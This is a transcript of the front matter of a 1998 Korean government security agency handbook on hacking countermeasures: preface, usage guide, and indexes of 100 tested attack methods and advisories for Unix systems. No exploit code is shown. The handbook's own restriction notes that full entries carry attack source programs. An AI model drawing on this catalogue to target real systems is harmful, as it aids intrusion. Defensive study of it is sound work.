WEBFRONT-K•버퍼 오버플로우 차단 •SQL 삽입 차단 •스크립트 삽입 차단 •검사 회피 차단 •요청 형식 검사 •디렉토리 리스팅 차단 •인클루드

KISAII-HE-981 · 2012-06-14 · KH98-100xconsole-IRIX-오버플로우...

Transcript of KISAII-HE-981 · 2012-06-14 · KH98-100xconsole-IRIX-오버플로우...



KISA II-HE-981

해킹대응기술

핸드북

한 국 정 보 보 호 센 타

KOREA INFORMATION SECURITY AGENCY

발간사

최근 해외 해커들의 국내 정보통신망 침입이 잦아지고 있는 상황을 볼 때, 해킹사고는 개인

과 사회의 피해뿐만 아니라 국가적인 정보기반의 취약성이 드러나고 있어 매우 우려된다고

할 수 있겠습니다.

미국 등 해외 정보화 선진국에서는 정보 전(Information Warfare)이라는 상황 하에 국가정

보기반을 보호하려는 대책을 추진하고 있으며, 미국방성 보고서에 의하면 전세계적으로

120여개 국가가 컴퓨터 해킹공격을 수행할 수 있는 능력을 보유한 것으로 발표하고 있습니

다.

그러므로 학생 등 청소년에 의한 단순 해킹보다 구조적 범행을 목적으로 하는 금융망 해킹,

기업망 해킹과 공공기관 해킹 등에 대한 대비책을 잘 세우고 추진해 나가야 할 때입니다.

한국정보보호센타는 ‘96년 설립 당시부터 해킹사고에 적극적으로 대응하고자, 국내●외에

이미 알려진 주요 해킹방법들을 대상으로 자체적인 해킹공격과 방어 기법 등을 꾸준히 시험

●분석하였습니다. 이렇게 시험●분석된 해킹방법과 대응기술은 한국정보보호센타 침해사고

대응지원팀(CERTCC-KR)에서 국내●외로부터 접수된 해킹피해 사고에 대한 기술적인 지원

에 활용하여 큰 성과를 거두고 있습니다.

이번에 축적된 기술을 바탕으로 해킹대응기술핸드북을 발간하여 한정된 기관에만 배포하고

자 하는 것은 관련 유관기관에서 해킹사고의 피해분석과 대응책 마련에 실질적인 보탬이 되

도록 하고자 하는 것입니다.

아무쪼록 이 해킹대응기술핸드북이 잘 활용될 수 있기를 기대하며, 해킹방법도 다루고 있는

내용을 감안하여 안전한 보관과 관리를 부탁드립니다.

본 핸드북은 축적된 해킹대응기술을 바탕으로 매년 발간할 예정이오니 많은 의견과 지도편

달을 바라는 바입니다.

1998년 4월

한국정보보호센타 원장

이 재 우

본 책자는 “침해사고 대응체제 구축 및 기술지원” 사업의 일환으로 ‘96년부터 한국정보보센

타 해킹시험분석실의 각종 유닉스시스템에서 시험・분석한 해킹방법 및 대응책과 보안권고

문을 토대로 기술본부 기술대응팀의 연구원들이 참여하여 작성하였습니다.

1998년 4월

총 괄 : 본부장 이홍섭(기술본부)

연구책임자 : 팀 장 임채호(기술본부 기술대응팀)

참여연구원 :

선임연구원 임휘성(기술본부 기술대응팀)

주임연구원 박정현(기술본부 기술대응팀)

주임연구원 정윤종(기술본부 기술대응팀)

연 구 원 김상정(기술본부 기술대응팀)

위촉연구원 김상정(기술본부 기술대응팀)

위촉연구원 공성태(기술본부 기술대응팀)

위촉연구원 차수현(기술본부 기술대응팀)

위촉연구원 박유리(기술본부 기술대응팀)

목차

제 1 장 이용안내

제 2 장 분류별 색인안내

1. 구성상 오류에 따른 분류

2. 운영체제별 분류

3. 서비스별 분류

4. 프로토콜 분류

5. 공격지별 분류

6. 내부공격의 해킹기법별 분류

7. 해킹도구별 분류

8. 서비스거부공경별 분류

9. 원격지컴퓨 정보추출 방법별 분류

제 3 장 해킹대응기술 분석자료

제목차례

KH98-001 호스트_동등-*-구성

KH98-002 tftp-*-구성

KH98-003 NFS_export-*-구성

KH98-004 NIS_ypx-*-구성

KH98-005 NFS_export_길이초과-SunOS-*-구성

KH98-006 magic_ligin-*-해킹도구

KH98-007 네트워크_스니퍼-Soalris-해킹도구

KH98-008 네트워크_스니퍼-SunOS-해킹도구

KH98-009 autoreply-Solaris-임시파일

KH98-010 ps-Solaris-임시파일

KH98-011 rdist-*-입력해석

KH98-012 finger_redirect-*-구성

KH98-013 chup-SunOS-해킹도구

KH98-014 passwd-sunOS-임시파일

KH98-015 mail-SunOS-임시파일

KH98-016 expreserve-SunOs-경쟁조건

KH98-017 ifconfig_트로이목마-*-해킹도구

KH98-018 phf_CGI-*-입력해석

KH98-019 test_CGI-*-입력해석

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-021 ypwhich-*-구성

KH98-022 TCP_FIN-*-프로토콜

KH98-023 TCP_RST-*-프로토콜

KH98-024 세션_가로채기-*-프로토콜

KH98-025 포트스캔-*-해킹도구

KH98-026 포트스캔_ACK-*-해킹도구

KH98-027 포토스캔_stealth-*-해킹도구

KH98-028 rststat-*-구성

KH98-029 netstat-*-구성

KH98-030 systat-*-구성

KH98-031 finger-*-구성

KH98-032 rwho-*-구성

KH98-033 rusers-*-구성

KH98-034 트로이목마_ls-*-해킹도구

KH98-035 트로이목마_neststat-*-해킹도구

KH98-036 트로이목마_du-*-해킹도구

KH98-037 체크섬_변조도구-*-해킹도구

KH98-038 TCP_RST-*-프로토콜

KH98-039 ps_트로이목마-*-해킹도구

KH98-040 zapper-*-해킹도구

KH98-041 ipsend-*-해킹도구

KH98-042 voodoo-*-해킹도구

KH98-043 ICMP_echo-*-프로토콜

KH98-044 IP_spoofing-*-프로토콜

KH98-045 TCP_SYN_flooding-*-서비스거부

KH98-046 ypsnarf-*-해킹도구

KH98-047 ypupdated-*-구성

KH98-048 mail_spamming-*-프로토콜

KH98-049 rlogin-AIX-*-입력해석

KH98-050 Xwindow-*-구성

KH98-051 admintool-Solaris-임시파일

KH98-052 automountd-Solaris-함수파일

KH98-053 eject-Solris-버퍼오버플로우

KH98-054 fdformat-Solaris-버퍼오버플로우

KH98-055 ffbconfig-Solaris-버퍼오버플로우

KH98-056 kcms_calibrate-Solaris-임시파일

KH98-057 nispopulate-Solaris-임시파일

KH98-058 passwd-Solaris-오버플로우

KH98-059 ping-Solaris-서비스거부

KH98-060 rlogin-*-오버플로우

KH98-061 sdtcm-*- 임시파일

KH98-062 vold-soalris-임시파일

KH98-063 workman-*-임시파일

KH98-064 chfn-HP-임시파일

KH98-065 connect-*-서비스거부

KH98-066 cue-HPUX-임시파일

KH98-067 fork-HPUX-무한루프

KH98-068 fpkg2swpkg-HPUX-임시파일

KH98-069 newgrp-HPUX-오버플로우

KH98-070 passwd-HPUX-오버플로우

KH98-071 ppl-HPUX-임시파일

KH98-072 ppl-HPUX-코어덤프

KH98-073 sam_exec-HPUX-입력처리

KH98-074 SAM-HPUX-임시파일

KH98-075 setprivgrp-IRIX-함수버그

KH98-076 LicenseManager-IRIX-임시파일

KH98-077 cdplayer-IRIX-임시디렉토리

KH98-078 cdplayer-IRIX-오버플로우

KH98-079 chost-IRIX-입력해석

KH98-080 coldrview-IRIX-입력해석

KH98-081 csetup-IRIX-임시파일

KH98-082 datman-IRIX-입력해석

KH98-083 day5notifier-IRIX-입력해석

KH98-084 df-IRIX-오버플로우

KH98-085 eject-IRIX-오버플로우

KH98-086 fsdump-IRIX-임시파일

KH98-087 handler-IRIX-입력해석

KH98-088 login-IRIX-구성

KH98-089 login-IRIX-오버플로우

KH98-090 monpanel-IRIX-오버플로우

KH98-091 netprint-IRIX-임시파일

KH98-092 ordist-IRIX-오버플로우

KH98-093 pkgadjust-IRIX-입력해석

KH98-094 printers-IRIX-오버플로우

KH98-095 pset-IRIX-오버플로우

KH98-096 suid_exec-IRIX-입력해석

KH98-097 systour-IRIX-구성

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

KH98-100 xconsole-IRIX-오버플로우

부록 CERTCC-KR 보안권고문

제목차례

KA-97-01 Unix FLEXlm 취약점과 대책

KA-97-02 HP-UX newgrp 버퍼오버플로우 대책

KA-97-03 IRIX csetup 취약점과 대책

KA-97-04 talkd 버퍼오버플로우 대책

KA-97-05 Sendmail MIME 버퍼어버플로우 대책

KA-97-06 rlogin 버퍼오버플로우 대책

KA-97-07 gethostbyname 버퍼오버플로우 대책

KA-97-08 H-21: HP auth, chsh, chfn 취약점과 대책

KA-97-09 ftpd에서 시그날 제어대책

KA-97-10 HP-UX vgdisplay 버퍼오버플로우 대책

KA-97-11 SGI IRIX startmidi/stopmidi 취약점과 대책

KA-97-12 Solaris ffbconfig 버퍼오버플로우 대책

KA-97-13 SGI XFS 파일시스템의 취약점과 대책

KA-97-14 httpd nph-test-cgi 취약점 및 대책

KA-97-15 innd 취약점과 대책

KA-97-16 Solaris passwd 버퍼오버플로우 대책

KA-97-17 MS InternetExplorer 취약점 대책

KA-97-18 HP/UX ppl core dump 취약점취약점과 대책

KA-97-19 SOLARIS sdtcm convert 취약점과 대책

KA-97-20 IRIX fsdump 취약점과 대책

KA-97-21 DIGITAL DoP 취약점과 대책

KA-97-22 HPMPE/iX ICMP Echo Request 대책

KA-97-23 eject/fdformat 버퍼오버플로우 취약점과 대책

KA-97-24 MS Internet Explorer .ISP 취약점과 대책

KA-97-25 MS Internet Explorer UMD 취약점과 대책

KA-97-26 MS Internet Explorer NTLM 인증 대책

KA-97-27 윈도즈 NT SMB 서버인증 취약점과 대책

KA-97-28 윈도즈95의 SMB 서버인증 취약점과 대책

KA-97-30 ucbmail 취약점과 대책

KA-97-31 Shockwave 취약점가 대책

KA-97-32 IMAP_POP의 취약점과 대책

KA-97-33 IRIX gmaemusage 취약점

KA-97-34 윈도즈NT 크랙과 대책

KA-97-35 NLS 취약점과 대책

KA-97-36 Kerberos 취약점과 대책

KA-97-38 suidperl 취약점과 대책

KA-97-39 IRIX login LICKOUT 취약점과 대책

KA-97-40 X Window System libXt 취약점과 대책

KA-97-41 xlock 프로그램 취약점과 대책

KA-97-42 SGI csetup 프로그램 취약점과 대책

KA-97-43 IRIX webdist.cgi 프로그램 취약점과 대책

KA-97-44 IRIX netprit 취약성과 대책

KA-97-45 Solaris 2.x lp Print 서비스 취약점과 대책

KA-97-46 IRIX runpriv 프로그램 버퍼 오버플로우 취약점과 대책

KA-97-47 metamail 취약점과 대책

KA-97-48 Solaris ps 프로그램 버퍼 오버플로우 취약점과 대책

KA-97-49 Solaris chkey 버퍼오버플로우 취약점과 대책

KA-97-50 Windows NT/95 OOB 취약점과 대책

KA-97-51 NT Built-in 취약점과 대책

KA-97-52 IE/Powerpoint 취약점과 대책

KA-97-53 rld 취약점과 대책

KA-97-54 HP VirtualVault 취약점과 대책

KA-97-55 IRIX scanner 취약점과 대책

KA-97-56 IRIX df 버퍼오버플로우 취약점과 대책

KA-97-57 IRIX pset 버퍼오버플로우 취약점과 대책

KA-97-58 IRIX eject 버퍼오버플로우 취약점과 대책

KA-97-59 IRIX lodist/scheme 버퍼오버플로우 취약점과 대책

KA-97-60 IRIX ordist 버퍼오버플로우 취약점과 대책

KA-97-61 IRIX xlock 버퍼오버플로우 취약점과 대책

KA-97-62 Solaris rpcbind 취약성과 대책

KA-97-63 SUN getopt(3) 취약점과 대책

KA-97-64 Win95 Network Password 취약점과 대책

KA-97-65 at(1) 버퍼오버플로우 취약점과 대책

KA-97-66 lpr 버퍼오버플로우 취약점과 대책

KA-97-66 lpr 버퍼오버플로우 취약점과 대책

KA-97-67 MS IIS 취약점과 대책

KA-97-68 SUN eeprom 취약점과 대책

KA-97-69 IRIX ordist 버퍼오버플로우 취약점과 대책

KA-97-70 rfork() 취약점과 대책

KA-97-71 1Bind 취약점과 대책

KA-97-72 Sun talkd 취약점과 대책

KA-97-73 IRIX talkd 취약점과 대책

KA-97-74 mSQL 취약점과 대책

KA-97-75 HPUX rlogin 보안 취약점과 대책

KA-97-76 Samba를 위한 버그 수정

KA-97-77 SunOS auyomounter 취약점과 대책

KA-97-78 SunOS Cisco CHAP 인증 취약점과 대책

KA-97-79 BSC I/O Signals 취약점과 대책

KA-97-80 rdist 의 buffer Overflow 대책

KA-97-81 Vacation 취약점과 대책

KA-97-82 HP-UX mediainit 취약점과 대책

KA-97-83 swinstall 취약점과 대책

KA-97-84 Netscape Navigator의 취약점과 대책

KA-97-85 HP-UX vuefile, vuepad, dtfile, & dtpad 취약점과 대책

KA-97-86 SUN libX11 취약점과 대책

KA-97-87 SSH/X11 취약점과 대책

KA-97-88 HPUX X11/Motif 취약점과 대책

KA-97-89 Solaris DCE Integrated login 버그대책

KA-97-90 AIXnslookup 명령 취약점과 대책

KA-97-91 Count.cgi 버퍼오버플로우 취약점과 대책

KA-97-92 MSIE4.0 버퍼오버플로우 취약점과 대책

KA-97-93 Lynx 임시 파일 취약점과 대책

KA-97-94 Lynx 다운로드 취약점과 대책

KA-97-95 AIX piodmgrsu 취약점과 대책

KA-97-96 AIX ftp client 취약점과 대책

KA-97-97 Solaris ifconfig ioctls 취약점과 대책

KA-97-98 sysdef 취약점과 대책

KA-97-01 Nosuid 취약점과 대책

KA-97-02 Solaris ifconfig ioctls 취약점과 대책

KA-97-03 HP-Ux telnet 서비스거부공격과 대책

KA-97-04 INN뉴스서버 취약점과 대책

KA-97-05 NT NtOperProcessToker 취약점과 대책

KA-97-06 Solaris NIS+ 취약점과 대책

KA-97-07 HP-UX UID/GID 취약점과 대책

KA-97-08 HP-UX Novell Netware

KA-97-09 AIX portmir 명령 취약점과 대책

KA-97-10 AIX xdat 명령 취약점과 대책

KA-97-11 CrackLib v2.5 취약점과 대책

KA-97-12 IRIX syserr과 permission 프로그램 취약점과 대책

KA-97-13 HP-UX VVOS xlock 취약점과 대책

KA-97-14 SCO /usr/bin/X11/scoterm 취약점과 대책

KA-97-15 Sun nis_cachemgr 취약점과 대책

KA-97-16 IBM AIX routed 데몬 취약점과 대책

KA-97-17 /[usr/]bin/cue의 취약점과 대책

KA-97-18 HP-UX land 취약점과 대책

KA-97-19 UNIX elm/filter 취야점과 대책

제 1 장 이 용 안 내

이 용 안 내

본 책자는 ‘96년부터 한국정보보호센터 해킹시험분석실의 각종 유닉스시스템에서 자체적으

로 시험●분석한 100건의 해킹방법과 대응책을 정리한 것이다. 각각의 해킹방법들은 국내

에서 자주 이용되는 해킹수법들을 매년 선정하여 꾸준히 시험●분석하였으며, 주로 시스템

의 취약점과 버그들을 중심으로 시험하였다. 또한 해킹대응기술핸드북 부록에는 한국정보보

호센터에서 ‘96년부터 작성하여 홈페이지 등을 통해 국내에 배포한 보안권고문(Korea

Advisory) 약 100여 가지를 정리하였으며, 이는 최근의 해킹동향과 개별 대응방안을 참고

할 수 있도록 하였다. 해킹대응기술 분석자료의 개별 해킹방법과 대책은 시험분석한 순서대

로 정리되어 있으나, 이 보고서를 읽는 사람들의 활용도를 고려하여 여러 가지 기준의 색인

을 첨부하였다.

이 색인은 다음과 같은 분류에 의해 만들어 졌다.

○구성상의 오류에 해당하는 해킹방법 분류

○운영체제별 해킹방법 분류

○네트워크 서비스별 해킹방법 분류

○프로토콜 해킹방법 분류

○해커의 해킹시작점별 해킹방법 분류

○시스템 내부에서의 해킹방법 분류

○해킹도구별 분류

○서비스방해공격 해킹방법별 분류

○원격지컴퓨터 정보수집 방법별 분류

각각의 해킹대응기술 분석자료는 다음과 같은 내용으로 이루어 진다.

○문서번호 : KH(Korea Hacking)번호, 시험분석실에서 순차적으로 매김

○문서제목 : 해킹방법과 대책이름

○관련 응용프로그램 : 해킹 방법과 관련있는 응용프로그램

○관련 운영체제 : 해킹방법이 이용될 수 있는 운영체제

○취약점분석

-취약점 이해 : 해킹당할 수 있는 문제점 설명

-취약점 확인방법 : 취약점의 존재 유무 확인 방법

○공격수법 분석

-해킹수법 이해 : 해킹하는 방법의 이해

-해킹소스 프로그램 : 자동해킹할 수 있는 소스 프로그램

-해킹실험 결과 : 해킹 자체 시험 분석과정 설명

○해킹흔적 확인 방법 : 해킹 당하였는지 확인할 수 있는 방법

○대응방법 : 방지할 수 있는 방법

이 보고서는 제한된 기관에만 배포되어 다음과 같은 용도로 활용될 것으로 기대한다.

첫째, 만약 해킹방법들이 어떻게 이루어지고 각각의 대응방안 등을 심도있게 연구하려는 사

람은 해킹대응기술핸드북의 전반적인 내용을 순차적으로 읽고 분석하면 된다.

둘째, 시스템관리자로서 이 핸드북을 해킹방지에 활용하고자 하는 사람은 운영체제별 색인

을 참고하여, 자신이 관리하는 운영체제에 관련된 해킹대응기술 분석 자료만을 우선 적용하

고 기타 네트워크서비스 등 관련 해킹대응기술 분석자료를 이용한다.

셋째, 시스템관리자이면서 해킹사고에 의한 피해를 당하였을 경우에는 자신의 운영체제관련

해킹대응기술 분석자료에서 해킹흔적 확인방법과 대응방법 등을 활용할 수 있다.

넷째, 만약 어떤 기관에서 전체 전산망의 보안을 담당하고 있다면, 네트워크 상의 트래픽을

분석하고, 네트워크 서비스별 해킹대응기술 분석자료들을 활용하여 네트워트에 불법적인 해

킹시도가 있는지 점검할 수 있다.

다섯째, 그밖에도 해킹방지를 위한 시스템개발자는 해킹대응기술핸드북을 활용하여 방지SW

개발에 응용할 수 있다.

끝으로 이 핸드북은 해킹방법들을 구체적으로 분석하여 그 대응방안을 제시하고 있으므로,

해킹방법 등이 일반인에게 알려지지 않도록 해킹방지를 위한 전문기관에만 배포되고 관련부

서내에서만 활용할 수 있도록 한다.

제 2 장 분류별 색인안내

1. 구성상의 오류에 따른 분류

2. 운영체제별 분류

3. 서비스별 분류

4. 프로토콜별 분류

5. 공격지별 분류

6. 내부공격의 해킹기법별 분류

7. 해킹도구별 분류

8. 서비스거부 공격별 분류

9. 원격지컴퓨터 정보추출 방법별 분류

1.구성상 오류에 따른 분류

KH98-001 호스트_동등-*-구성

KH98-002 tftp-*-구성

KH98-003 NFS_export-*-구성

KH98-004 NIS_ypx-*-구성

KH98-005 NFS_export_길이초과-SunOS-구성

KH98-012 finger_redirect-*-구성

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-029 netstat-*-구성

KH98-030 systat-*-구성

KH98-031 finger-*-구성

KH98-032 rusers-*-구성

KH98-033 rusers-*-구성

KH98-047 ypupdated-*-구성

2. 운영체제별 분류

2-1. AIX(IBM)

2-2. IRIX(SGI)

KH98-076 LicenseManager-IRIX-임시파일

KH98-077 cdplayer-IRIX-임시디렉토리

KH98-078 cdplayer-IRIX-오버플로우

KH98-079 chost-IRIX-입력해석

KH98-080 colorview-IRIX-입력해석

KH98-081 csetup-IRIX-임시파일

KH98-082 datman-IRIX-입력해석

KH98-083 day5notifier-IRIX-입력해석

KH98-084 df-IRIX-오버플로우

KH98-085 eject-IRIX-오버플로우

KH98-086 fsdump-IRIX-임시파일

KH98-087 handler_CGI-IRIX-입력해석

KH98-088 login LOCKOUT-IRIX-오버플로우

KH98-089 login-IRIX-오버플로우

KH98-090 monpanel-IRIX-오버플로우

KH98-091 netprint-IRIX-임시파일

KH98-092 ordist-IRIX-오버플로우

KH98-093 pkgadjust-IRIX-입력해석

KH98-094 printers-IRIX-오버플로우

KH98-095 pset-IRIX-오버플로우

KH98-096 suid_exec-IRIX-입력해석

KH98-097 systour-IRIX-구성

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

KH98-100 xconsole-IRIX-오버플로우

2-3. HP-UX (HP)

KH98-064 chfn-HP-오버플로우

KH98-065 connect-*-서비스거부

KH98-066 cue-HPUX-임시파일

KH98-067 fork-HPUX-무한루프

KH98-068 fpkg2swpkg-HPUX-임시파일

KH98-069 newgrp-HPUX-오버플로우

KH98-070 passwd-HPUX-오버플로우

KH98-071 ppl-HPUX-임시파일

KH98-072 ppl-HPUX-코어덤프

KH98-073 sam_exec-HPUX-입력처리

KH98-074 SAM-HPUX-임시파일

KH98-075 setprivgrp-HPUX-함수버그

2-4. SunOS/Solaris (SUN)

KH98-003 NFS_export-*-구성

KH98-005 NFS_export_길이초과-SunOS-구성

KH98-009 autoreply-Solaris-임시파일

KH98-010 ps-Solaris-임시파일

KH98-013 chup-SunOS-해킹도구

KH98-014 passwd-SunOS-임시파일

KH98-015 mail-SunOS-임시파일

KH98-016 expreserve-SunOS-경쟁조건

KH98-051 admintool-Solaris-임시파일

KH98-052 automountd-Solaris-함수호출

KH98-053 eject-Solaris-버퍼오버플로우

KH98-054 fdformat-Solaris-버퍼오버플로우

KH98-055 ffbconfig-Solaris-버퍼오버플로우

KH98-056 kcms_calibrate-Solaris-임시파일

KH98-057 nispopulate-Solaris-임시파일

KH98-058 passwd-Solaris-오버플로우

KH98-059 ping-Solaris-서비스거부

KH98-060 rlogin-*-오버플로우

KH98-061 sdtcm-*-임시파일

KH98-062 vold-solaris-임시파일

KH98-063 workman-*-임시파일

2-5. Digital UNIX (DEC)

2-6. Linux (Freeware)

2-7. SCO Unix (SCO)

2-8. BSD/FreeBSD (Freeware)

2-9. WindowsNT

2-10. Windows95

2-11. 기타

3. 서비스별 분류

3-1 r* 서비스

KH98-001 호스트_동등-*-구성

KH98-060 rlogin-*-오버플로우

3-2 tftp 서비스

KH98-002 tftp-*-구성

3-3 NFS 서비스

KH98-003 NFS_export-*-구성

KH98-005 NFS_export_길이초과-SunOS-구성

3-4 NIS 서비스

KH98-004 NIS_ypx-*-구성

KH98-021 ypwhich-*-구성

KH98-046 ypsnarf-*-해킹도구

KH98-047 ypupdated-*-구성

KH98-057 uispopulate-Solaris-임시파일

3-5 finger 서비스

KH98-012 finger_redirect-*-구성

KH98-031 finger-*-구성

3-6 www 서비스

KH98-018 phf_CGI-*-입력해석

KH98-019 test_CGI-*-입력해석

KH98-087 handler_CGI-IRIX-입력해석

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

3-7 sendmail 서비스

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-042 voodoo-*-해킹도구

KH98-048 mail_spamming-*-프로토콜

3-8 rstat 서비스

KH98-028 rstat-*-구성

3-9 netstat 서비스

KH98-029 netstat-*-구성

KH98-035 트로이목마_netstat-*-해킹도구

3-10 systat 서비스

KH98-030 systat-*-구성

3-11 rwho 서비스

KH98-032 rwho-*-구성

3-12 rusers 서비스

KH98-033 rusers-*-구성

3-13 Xwindows 서비스

KH98-050 Xwindow-*-구성

3-14 telnet 서비스

KH98-088 login LOCKOUT-IRIX-구성

KH98-089 login-IRIX-오버플로우

4. 프로토콜별 분류

4-1 TCP

KH98-001 호스트_동등-*-구성

4-2 UDP

KH98-022 TCP_FIN-*-프로토콜

KH98-023 TCP_RST-*-프로토콜

KH98-024 세션_가로채기-*-프로토콜

KH98-025 포트스캔-*-해킹도구

4-3 ICMP

KH98-043 ICMP_echo-*-프로토콜

KH98-059 ping-Solaris-서비스거부

4-4 IP

KH98-007 네트워크_스니퍼-Soalris-해킹도구

KH98-008 네트워크_스니퍼-SunOS-해킹도구

KH98-044 IP_spoofing-*-프로토콜

4-5 TFTP

KH98-002 tftp-*-구성

4-6 HTTP

KH98-018 phf_CGI-*-입력해석

KH98-019 test_CGI-*-입력해석

KH98-087 handler_CGI-IRIX-입력해석

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

5. 공격지별 분류

5-1 원격지로부터의 공격

KH98-001 호스트_동등-*-구성

KH98-002 tftp-*-구성

KH98-003 NFS_export-*-구성

KH98-004 NIS_ypx-*-구성

KH98-005 NFS_export_길이초과-SunOS-구성

KH98-012 finger_redirect-*-구성

KH98-018 phf_CGI-*-입력해석

KH98-019 test_CGI-*-입력해석

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-021 ypwhich-*-구성

KH98-022 TCP_FIN-*-프로토콜

KH98-023 TCP_RST-*-프로토콜

KH98-024 세션_가로채기-*-프로토콜

KH98-025 포트스캔-*-해킹도구

KH98-026 포트스캔_ACK-*-해킹도구

KH98-027 포트스캔_stealth-*-해킹도구

KH98-028 rstat-*-구성

KH98-029 netstat-*-구성

KH98-030 systat-*-구성

KH98-031 finger-*-구성

KH98-032 rwho-*-구성

KH98-033 rusers-*-구성

KH98-038 TCP_RST-*-프로토콜

KH98-041 ipsend-*-해킹도구

KH98-042 voodoo-*-해킹도구

KH98-043 ICMP_echo-*-프로토콜

KH98-044 IP_spoofing-*-프로토콜

KH98-045 TCP_SYN_flooding-*-서비스거부

KH98-046 ypsnarf-*-해킹도구

KH98-047 ypupdated-*-구성

KH98-048 mail_spamming-*-프로토콜

KH98-049 rlogin-AIX-입력해석

KH98-050 Xwindow-*-구성

KH98-087 handler_CGI-IRIX-입력해석

KH98-088 login LOCKOUT-IRIX-구성

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

5-2 내부로부터의 공격

KH98-006 magic_login-*-해킹도구

KH98-007 네트워크_스니퍼-Soalris-해킹도구

KH98-008 네트워크_스니퍼-SunOS-해킹도구

KH98-009 autoreply-Solaris-임시파일

KH98-010 ps-Solaris-임시파일

KH98-011 rdist-*-입력해석

KH98-013 chup-SunOS-해킹도구

KH98-014 passwd-SunOS-임시파일

KH98-015 mail-SunOS-임시파일

KH98-016 expreserve-SunOS-경쟁조건

KH98-017 ifconfig_트로이목마-*-해킹도구

KH98-034 트로이목마_ls-*-해킹도구

KH98-035 트로이목마_netstat-*-해킹도구

KH98-036 트로이목마_du-*-해킹도구

KH98-037 체크섬_변조도구-*-해킹도구

KH98-038 TCP_RST-*-프로토콜

KH98-039 ps_트로이목마-*-해킹도구

KH98-040 zapper-*-해킹도구

KH98-051 admintool-Solaris-임시파일

KH98-052 automountd-Solaris-함수호출

KH98-053 eject-Solaris-버퍼오버플로우

KH98-054 fdformat-Solaris-버퍼오버플로우

KH98-055 ffbconfig-Solaris-버퍼오버플로우

KH98-056 kcms_calibrate-Solaris-임시파일

KH98-057 nispopulate-Solaris-임시파일

KH98-058 passwd-Solaris-오버플로우

KH98-059 ping-Solaris-서비스거부

KH98-060 rlogin-*-오버플로우

KH98-061 sdtcm-*-임시파일

KH98-062 vold-soalris-임시파일

KH98-063 workman-*-임시파일

KH98-064 chfn-HP-오버플로우

KH98-065 connect-*-서비스거부

KH98-066 cue-HPUX-임시파일

KH98-067 fork-HPUX-무한루프

KH98-068 fpkg2swpkg-HPUX-임시파일

KH98-069 newgrp-HPUX-오버플로우

KH98-070 passwd-HPUX-오버플로우

KH98-071 ppl-HPUX-임시파일

KH98-072 ppl-HPUX-코어덤프

KH98-073 sam_exec-HPUX-입력처리

KH98-074 SAM-HPUX-임시파일

KH98-075 setprivgrp-HPUX-함수버그

KH98-076 LicenseManager-IRIX-임시파일

KH98-077 cdplayer-IRIX-임시디렉토리

KH98-078 cdplayer-IRIX-오버플로우

KH98-079 chost-IRIX-입력해석

KH98-080 colorview_IRIX 입력해석

KH98-081 csetup-IRIX-임시파일

KH98-082 datman-IRIX-입력해석

KH98-083 day5notifier-IRIX-입력해석

KH98-084 df-IRIX-오버플로우

KH98-085 eject-IRIX-오버플로우

KH98-086 fsdump-IRIX-임시파일

KH98-088 login LOCKOUT-IRIX-구성

KH98-089 login-IRIX-오버플로우

KH98-090 monpanel-IRIX-오버플로우

KH98-091 netprint-IRIX-임시파일

KH98-092 ordist-IRIX-오버플로우

KH98-093 pkgadjust-IRIX-입력해석

KH98-094 printers-IRIX-오버플로우

KH98-095 pset-IRIX-오버플로우

KH98-096 suid_exec-IRIX-입력해석

KH98-097 systour-IRIX-구성

KH98-100 xconsole-IRIX-오버플로우

5-3 내외부 모두 가능한 공격

KH98-001 호스트_동등-*-구성

KH98-002 tftp-*-구성

KH98-012 finger_redirect-*-구성

KH98-018 phf_CGI-*-입력해석

KH98-020 Sendmail_EXPN/VRFY-*-구성

KH98-025 포트스캔-*-해킹도구

KH98-026 포트스캔_ACK-*-해킹도구

KH98-027 포트스캔_stealth-*-해킹도구

KH98-041 ipsend-*-해킹도구

KH98-042 voodoo-*-해킹도구

KH98-043 ICMP_echo-*-프로토콜

KH98-044 IP_spoofing-*-프로토콜

KH98-045 TCP_SYN_flooding-*-서비스거부

KH98-047 ypupdated-*-구성

KH98-050 Xwindow-*-구성

KH98-087 handler_CGI-IRIX-입력해석

KH98-088 login LOCKOUT-IRIX-구성

KH98-098 webdist_CGI-IRIX-입력해석

KH98-099 wrap_CGI-IRIX-입력해석

6. 내부공격의 해킹기법별 분류

6-1 임시파일버그 이용

KH98-009 autoreply-Solaris-임시파일

KH98-010 ps-Solaris-임시파일

KH98-011 rdist-*-입력해석

KH98-014 passwd-SunOS-임시파일

KH98-015 mail-SunOS-임시파일

KH98-051 admintool-Solaris-임시파일

KH98-056 kcms_calibrate-Solaris-임시파일

KH98-057 nispopulate-Solaris-임시파일

KH98-061 sdtcm-*-임시파일

KH98-062 vold-solaris-임시파일

KH98-063 workman-*-임시파일

KH98-066 cue-HPUX-임시파일

KH98-068 fpkg2swpkg-HPUX-임시파일

KH98-071 ppl-HPUX-임시파일

KH98-074 SAM-HPUX-임시파일

KH98-076 LicenseManager-IRIX-임시파일

KH98-077 cdplayer-IRIX-임시디렉토리

KH98-081 csetup-IRIX-임시파일

KH98-086 fsdump-IRIX-임시파일

KH98-091 netprint-IRIX-임시파일

6-2 버퍼오버플로우 이용

KH98-005 NFS_export_길이초과-SunOS-구성

KH98-053 eject-Solaris-버퍼오버플로우

KH98-054 fdformat-Solaris-버퍼오버플로우

KH98-055 ffbconfig-Solaris-버퍼오버플로우

KH98-058 passwd-Solaris-오버플로우

KH98-060 rlogin-*-오버플로우

KH98-064 chfn-HP-오버플로우

KH98-069 newgrp-HPUX-오버플로우

KH98-070 passwd-HPUX-오버플로우

KH98-072 ppl-HPUX-코어덤프

KH98-078 cdplayer-IRIX-오버플로우

KH98-084 df-IRIX-오버플로우

KH98-085 eject-IRIX-오버플로우

KH98-089 login-IRIX-오버플로우

KH98-090 monpanel-IRIX-오버플로우

KH98-092 ordist-IRIX-오버플로우

KH98-094 printers-IRIX-오버플로우

KH98-095 pset-IRIX-오버플로우

KH98-100 xconsole-IRIX-오버플로우

6-3 프로그램버그 이용

